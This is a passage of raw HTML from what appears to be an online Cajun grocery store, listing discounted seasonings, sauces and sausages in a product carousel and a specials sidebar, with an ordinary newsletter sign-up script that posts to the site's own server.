                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">00</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">76</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3514"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/zatarains-creole-seasoning-17oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Zatarains-Creole-Seasoning-17oz-175x175.jpeg" alt="Zatarain's Creole Seasoning 17 oz" title="Zatarain's Creole Seasoning 17 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/zatarains-creole-seasoning-17oz">Zatarain's Creole Seasoning 17 oz</a></h4>
              <!--<p>Zatarain's Creole Seasoning 17 oz ShakerZatarain's Creole Seasoning brings authentic New Orleans-sty..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">51</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">79</span></span></span>
                <span class="saving">-27%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3517"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/bayou-dust-seasoning-8oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Bayou-Dust-175x175.jpg" alt="Bayou Dust Seasoning 8 oz" title="Bayou Dust Seasoning 8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/bayou-dust-seasoning-8oz">Bayou Dust Seasoning 8 oz</a></h4>
              <!--<p>Hot Rods&nbsp;Bayou Dust Seasoning 8 ozMove over Salt and Pepper! This blend of spices will give Caj..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">92</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3900"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/creole-bbq-rub-seasoning-5.8-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creole-Rub-175x175.jpg" alt="Creole BBQ Rub Seasoning 5.8 oz" title="Creole BBQ Rub Seasoning 5.8 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/creole-bbq-rub-seasoning-5.8-oz">Creole BBQ Rub Seasoning 5.8 oz</a></h4>
              <!--<p>Hot Rods BBQ Creole Rub Seasoning 5.8 ozThis barbeque rub&nbsp;blend of spices is formulated to live..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">72</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">58</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3901"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gaw-lic-buttah-seasoning-6.4oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/GawlicButtahSeasoning-175x175.jpg" alt="Gaw-lic Buttah Seasoning 6.4 oz" title="Gaw-lic Buttah Seasoning 6.4 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gaw-lic-buttah-seasoning-6.4oz">Gaw-lic Buttah Seasoning 6.4 oz</a></h4>
              <!--<p>Hot Rods Gaw-lic Buttah Seasoning 6.4 oz (Garlic Butter Seasoning)Enjoy this premium blend of spices..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">18</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3902"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/tequila-lime-seasoning-6oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Tequila-Lime-Seasoning-175x175.jpg" alt="Tequila Lime Seasoning 6 oz" title="Tequila Lime Seasoning 6 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/tequila-lime-seasoning-6oz">Tequila Lime Seasoning 6 oz</a></h4>
              <!--<p>Hot Rods Tequila Lime Seasoning 6 ozThis is our go-to for grilling seafood and chicken, with a mexi-..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">18</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3903"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/creole-bbq-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creole-BBQ-Sauce-175x175.jpg" alt="Hot Rod's Creole BBQ Sauce 19.5 oz" title="Hot Rod's Creole BBQ Sauce 19.5 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/creole-bbq-sauce">Hot Rod's Creole BBQ Sauce 19.5 oz</a></h4>
              <!--<p>Hot Rods Creole BBQ Sauce 19.5 ozBaste our Killa BBQ Sauce on chicken, wings, ribs, butts, chops &am..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">78</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3904"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/savoies-pork-tasso-8oz-pack-of-5"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoies-Pork-Tasso-5Pack-175x175.png" alt="Savoie's Pork Tasso 8 oz Pack of 5" title="Savoie's Pork Tasso 8 oz Pack of 5" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/savoies-pork-tasso-8oz-pack-of-5">Savoie's Pork Tasso 8 oz Pack of 5</a></h4>
              <!--<p>Savoie's Pork Tasso 8 oz Pack of 5Another Cajun original, tasso is bursting with a blend of spices u..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">34</span><span class="smfont">10</span></span></span>
                <span class="saving">-18%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4536"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/hot-rods-all-purpose-super-spice-5oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Hot-Rods-All-Purpose-Super-Spice-5oz-175x175.png" alt="Hot Rod's All Purpose Super Spice 5.92 oz" title="Hot Rod's All Purpose Super Spice 5.92 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/hot-rods-all-purpose-super-spice-5oz">Hot Rod's All Purpose Super Spice 5.92 oz</a></h4>
              <!--<p>Hot Rod's All Purpose Super Spice 5.92 ozThis ancient gourmet recipe of herbs &amp; spices will add ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">28</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn4784">
									<button class="btn-primary" type="button" onclick="cart.add('4784');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart4784">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('4784','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty4784" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('4784','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/gaw-lic-buttah-seasoning-6.4-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gawlic-Buttah-Seasoning-3Pack-175x175.png" alt="Gaw-lic Buttah Seasoning 6.4 oz Pack of 3" title="Gaw-lic Buttah Seasoning 6.4 oz Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/gaw-lic-buttah-seasoning-6.4-oz-pack-of-3">Gaw-lic Buttah Seasoning 6.4 oz Pack of 3</a></h4>
              <!--<p>Hot Rods Gaw-lic Buttah Seasoning 6.4 oz (Garlic Butter Seasoning) 3 PackEnjoy this premium blend of..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">35</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">94</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4933"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/hot-rods-gaw-lic-buttah-seasoning-27-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Hot-Rod-Gawlic-Buttah-27oz-175x175.png" alt="Hot Rods Gaw-lic Buttah Seasoning 27 oz" title="Hot Rods Gaw-lic Buttah Seasoning 27 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/hot-rods-gaw-lic-buttah-seasoning-27-oz">Hot Rods Gaw-lic Buttah Seasoning 27 oz</a></h4>
              <!--<p>Hot Rods Gaw-lic Buttah Seasoning 27 oz (Garlic Butter Seasoning)We are proud to offer&nbsp;Gaw-Lic ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5003"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4141">
          <button class="btn-primary" type="button" onclick="cart.add('4141');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4141">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4141','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4141" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4141','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Gumbo-Base-5oz-2Pack-200x200.png" alt="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 2" title="Louisiana Fish Fry Gumbo Base 5 oz - Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-gumbo-base-5oz-pack-of-2">Louisiana Fish Fry Gumbo Base 5 oz - Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">34</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">96</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1925">
          <button class="btn-primary" type="button" onclick="cart.add('1925');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1925">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1925','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1925" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1925','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/comeaux's-smoked-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/smsmksausg_f_6-200x200.jpg" alt="Comeaux's Smoked Pork Sausage 1 lb" title="Comeaux's Smoked Pork Sausage 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/comeaux's-smoked-pork-sausage">Comeaux's Smoked Pork Sausage 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">56</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">62</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4473">
          <button class="btn-primary" type="button" onclick="cart.add('4473');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4473">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4473','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4473" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4473','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16-oz-pack-of-4"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Complete-Boil-16oz-4Pack-200x200.png" alt="Cajun Land Complete Boil 16 oz - Pack of 4" title="Cajun Land Complete Boil 16 oz - Pack of 4" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-complete-boil-16-oz-pack-of-4">Cajun Land Complete Boil 16 oz - Pack of...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">80</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-16%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3379">
          <button class="btn-primary" type="button" onclick="cart.add('3379');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3379">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3379','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3379" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3379','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/bestsellers-1/luzianne-half-caff"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Half-Caff-Tea-200x200.jpg" alt="Luzianne Half Caff Iced Tea Bags" title="Luzianne Half Caff Iced Tea Bags" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/bestsellers-1/luzianne-half-caff">Luzianne Half Caff Iced Tea Bags</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5145">
          <button class="btn-primary" type="button" onclick="cart.add('5145');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5145">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5145','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5145" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5145','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
